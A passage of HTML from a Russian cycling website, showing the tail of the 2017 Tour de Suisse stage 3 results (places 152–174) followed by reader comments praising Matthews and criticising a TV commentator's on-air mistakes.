<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marko Kump (Slo) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">152</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Cedric Pineau (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">153</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lars Petter Nordhaug (Nor) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:17:31</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">154</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Bart De Clercq (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:17:37</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">155</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Kiel Reijnen (Usa) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:18:20</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">156</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rohan Dennis (Aus) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:18:23</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">157</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Philip Deignan (Irl) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:19:01</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">158</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Juraj Sagan (Svk) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:19:18</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">159</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Conor Dunne (Irl) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:20:01</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">160</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Taco Van Der Hoorn (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:20:14</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">161</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jonathan Castroviejo (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:21:08</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">162</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Elmar Reinders (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:21:30</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">163</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jarlinson Pantano (Col) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:21:36</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">164</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Albert Timmer (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:21:41</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">165</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Antonio Pedrero (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:22:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">166</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daniel Hoelgaard (Nor) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:22:55</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">167</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Magnus Cort Nielsen (Den) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:24:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">168</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tyler Farrar (Usa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:24:48</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">169</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Juan Jose Lobato (Spa) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:25:51</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">170</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Davide Martinelli (Ita) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:25:52</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">171</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lawson Craddock (Usa) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:26:18</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">172</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matthias Br&auml;ndle (Aut) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:29:01</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">173</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martijn Keizer (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:29:17</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">174</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jonathan Dibben (Gbr) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:29:18</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><a title="Тур Швейцарии-2017. Маршрут" href="https://velolive.com/velo_race/14320-tour-de-suisse-2017-marshrut.html" target="_blank">Тур Швейцарии-2017. Маршрут</a></p>
<p><a title="Результаты 1 этапа Тура Швейцарии-2017" href="https://velolive.com/velo_race/velo_results/14366-tour-de-suisse-2017-etap-1.html" target="_blank">Результаты 1 этапа Тура Швейцарии-2017</a></p>
<p><a title="Результаты 2 этапа Тура Швейцарии-2017" href="https://velolive.com/velo_race/velo_results/14372-tour-de-suisse-2017-etap-2.html" target="_blank">Результаты 2 этапа Тура Швейцарии-2017</a></p></div>
			<div style="clear:both"></div>

			<div class="tag-list"></div>

			<div class="tag-list"><p>Copyright &copy;<a title="велоспорт" href="https://velolive.com" target="_blank">VeloLIVE.com</a> Все права защищены</p></div>

<!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 125303;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_ad_format = 'direct';
yandex_font_size = 1.2;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 3;
yandex_direct_header_bg_color = 'FFFFFF';
yandex_direct_title_color = '990000';
yandex_direct_url_color = '990000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'CC6666';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js" defer></sc'+'ript>');
</script>


			<div class="tag-list tag-items"><b>Теги к статье:</b> <span><a href="https://velolive.com/tags/%CA%F0%E8%F2%E5%F0%E8%F3%EC+%C4%EE%F4%E8%ED%E5/">Критериум Дофине</a></span> <span><a href="https://velolive.com/tags/Criterium+du+Dauphine/">Criterium du Dauphine</a></span> <span><a href="https://velolive.com/tags/%E3%EE%ED%EA%E0+%CC%E8%F0%EE%E2%EE%E3%EE+%F2%F3%F0%E0/">гонка Мирового тура</a></span> <span><a href="https://velolive.com/tags/%CC%E0%E9%EA%EB+%CC%FD%F2%F2%FC%FE%F1/">Майкл Мэттьюс</a></span></div>


          <div class="clearboth"></div>                                    
          <p class="hr_mainblock"></p>
          <ul class="contenttop floatright">
            <li></li>
            <li></li>
            <li class="to-top"><a id="dle-comm-link" href="https://velolive.com/velo_race/velo_results/14373-tour-de-suisse-2017-etap-3.html#comment">Комментариев</a></li>
            <li class="to-top">(22)</li>
            <li style="color:#003399" class="to-top">Просмотров</li>
            <li class="to-top">(4 677)</li>                        
            <li class="to-top"></li>
            
          </ul>
        </div>
      </div>
      <div class="clearboth"></div>                                    
    </div>
    
    <div class="panelarticle" style="display:block">
      <p class="header">В тему:</p>

        <ul class="related-news-list">
          <li><a href="https://velolive.com/velo_race/velo_results/14372-tour-de-suisse-2017-etap-2.html">Тур Швейцарии-2017. Этап 2</a></li><li><a href="https://velolive.com/velo_race/velo_results/14366-tour-de-suisse-2017-etap-1.html">Тур Швейцарии-2017. Этап 1</a></li><li><a href="https://velolive.com/velo_race/velo_results/14318-hammer-series-2017-etap-3.html">Hammer Series-2017. Этап 3</a></li><li><a href="https://velolive.com/velo_race/velo_results/14208-amgen-tour-of-california-2017-etap-1.html">Тур Калифорнии-2017. Этап 1</a></li><li><a href="https://velolive.com/velo_race/velo_results/14124-eschborn-frankfurt-rund-um-den-finanzplatz-2017.html">Eschborn-Frankfurt-Rund um den Finanzplatz-2017</a></li><li><a href="https://velolive.com/velo_race/velo_results/14080-tour-de-romandie-2017-prolog-itt.html">Тур Романдии-2017. Пролог</a></li><li><a href="https://velolive.com/velo_race/velo_results/14072-liege-bastogne-liege-2017.html">Льеж-Бастонь-Льеж-2017. Результаты</a></li><li><a href="https://velolive.com/velo_race/velo_results/14051-la-fleche-wallonne-2017-rezultaty.html">Флеш Валлонь-2017. Результаты</a></li><li><a href="https://velolive.com/velo_race/velo_results/13926-vuelta-al-pais-vasco-2017-etap-1.html">Тур Страны Басков-2017. Этап 1</a></li><li><a href="https://velolive.com/velo_race/velo_results/283-tour-de-langkawi.html">Тур Лангкави - 2010. Этап 1</a></li>
        </ul>

    </div>
    
    <div class="bottom gray">
      <div class="bottomleft">
        <div class="bottomright"></div>                    
      </div>
    </div> 
  </div>
</div>
<div class="clearboth"></div>

<div class="berrors">
  Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь.<br />
  Мы рекомендуем Вам <a href="/index.php?do=register">зарегистрироваться</a> либо войти на сайт под своим именем.
</div>
<div class="clearboth"></div>


<div class="clearboth"></div>
<form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<a name="comment"></a><ol class="comments-tree-list"><li id="comments-tree-item-103275" class="comments-tree-item" ><div id='comment-id-103275'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_7899.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 670</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('veloliveuser', 'https://velolive.com/user/veloliveuser/', '0'); return false;" href="https://velolive.com/user/veloliveuser/">veloliveuser</a></a></h4>
								<span>12 июня 2017 18:47 | Регистрация: 2.09.2012</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103275'><p>понравилась съемка - ощущение динамики.</p>
<p>комментарий хоть частенько вокруг да около, но заставляет подумать над тем, что между строк и за кулисами.</p>
<p>похоже, ВМС очень основательно готовят команду на тдф - на обеих гонках есть из кого выбирать.</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103276" class="comments-tree-item" ><div id='comment-id-103276'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 501</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Евгений</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('evgeny1330', 'https://velolive.com/user/evgeny1330/', '0'); return false;" href="https://velolive.com/user/evgeny1330/">evgeny1330</a></a></h4>
								<span>12 июня 2017 18:54 | Регистрация: 23.09.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103276'>Молодец Мэттьюз, Саган опять второй, Дегенкольб в этом сезоне никакой, наверное последствия той травмы до сих пор сказываются.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li><li id="comments-tree-item-103277" class="comments-tree-item" ><div id='comment-id-103277'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 590</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Юра</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('GTX', 'https://velolive.com/user/GTX/', '0'); return false;" href="https://velolive.com/user/GTX/">GTX</a></a></h4>
								<span>12 июня 2017 19:36 | Регистрация: 22.05.2016</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103277'><p>Узнал много нового</p>
<p>Дегенкольб раньше выступал в БМС, вчера кстати тоже.</p>
<p>Дегенкольб и Метьюс - узкоспециализированые спринтеры.</p>
<p>У Скай сейчас не найдеться 8 гонщиков на Тур де Франс.</p>
<p>*скаевский осьминог - это понравилось.</p>
<p>Продолжаем слушать сказки тети Лизы...</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103279" class="comments-tree-item" ><div id='comment-id-103279'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 501</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Евгений</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('evgeny1330', 'https://velolive.com/user/evgeny1330/', '0'); return false;" href="https://velolive.com/user/evgeny1330/">evgeny1330</a></a></h4>
								<span>12 июня 2017 19:56 | Регистрация: 23.09.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103279'>Где эти перлы можно послушать, особенно про Дегенкольба и БМС понравилось.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103280" class="comments-tree-item" ><div id='comment-id-103280'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/uploads/fotos/foto_32932.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 408</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Алишер</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%F1%F2%E0%F0%F2-%F8%EE%F1%F1%E5+82', 'https://velolive.com/user/%F1%F2%E0%F0%F2-%F8%EE%F1%F1%E5+82/', '0'); return false;" href="https://velolive.com/user/%F1%F2%E0%F0%F2-%F8%EE%F1%F1%E5+82/">старт-шоссе 82</a></a></h4>
								<span>12 июня 2017 20:14 | Регистрация: 8.07.2013</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103280'>http://tivix.co/337-match-arena.html</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li><li id="comments-tree-item-103282" class="comments-tree-item" ><div id='comment-id-103282'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 007</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Андрей</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%C0%ED%E4%F0%EE%ED', 'https://velolive.com/user/%C0%ED%E4%F0%EE%ED/', '0'); return false;" href="https://velolive.com/user/%C0%ED%E4%F0%EE%ED/">Андрон</a></a></h4>
								<span>12 июня 2017 21:00 | Регистрация: 4.10.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103282'>Хорошо, что не смотрел репортаж. Не удержался бы, ляпнул чего-нибудь про мой любимый персонаж - Лизавету Кожевникову. <br />  У меня уже тетрадь перлов, записанных за Лизой.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li><li id="comments-tree-item-103285" class="comments-tree-item" ><div id='comment-id-103285'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_55222.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 722</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Adrien</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%C0%E4%F0%E8%E5%ED', 'https://velolive.com/user/%C0%E4%F0%E8%E5%ED/', '0'); return false;" href="https://velolive.com/user/%C0%E4%F0%E8%E5%ED/">Адриен</a></a></h4>
								<span>13 июня 2017 01:20 | Регистрация: 17.05.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103285'><p>Нет, ну бывают комментаторы с разными "примечательностями" - скучные,восторженные, высокомерные и т.д.- как говорится, на вкус и цвет... Кожевникова же поражает страстным желанием блеснуть своей эрудицией и индивидуальностью, вставляя слова или целые фразы о ДЕЙСТВИТЕЛЬНОМ смысле которых она имеет весьма отдаленное представление. Как говорится в фильме - "Ляпай ! Но ляпай уверенно ! У них это называется точкой зрения !" Все равно как повар, желающий поразить своей стряпней, кладет в борщ банан, осьминога,кокос и думает, что получится вкуснейшее блюдо ... А на деле - несъедобная бурда . Неужели руководство канала не видит этого вопиющего непрофессионализма ?</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li><li id="comments-tree-item-103283" class="comments-tree-item" ><div id='comment-id-103283'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 470</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> CZA</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('ktilp-12', 'https://velolive.com/user/ktilp-12/', '0'); return false;" href="https://velolive.com/user/ktilp-12/">ktilp-12</a></a></h4>
								<span>12 июня 2017 21:25 | Регистрация: 20.06.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103283'><p>&nbsp;Первый раз смотрю по Матч-арене велоспорт, это нечто!!!!!! Неоднократные отзывы о ее "перлах и ляпах" удивляли в отзывах, но удивляет НЕПРОФЕССИНАЛИЗМ ее в своем деле. За время существовании Матч-арены можно было вникнуть в суть велоспорта,для этого можно посмотреть 20-30 репортажей СК и Отара. Да-ааааа-уж.</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103284" class="comments-tree-item" ><div id='comment-id-103284'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/uploads/fotos/foto_31868.jpg" alt=""/>
							
							<div></div>
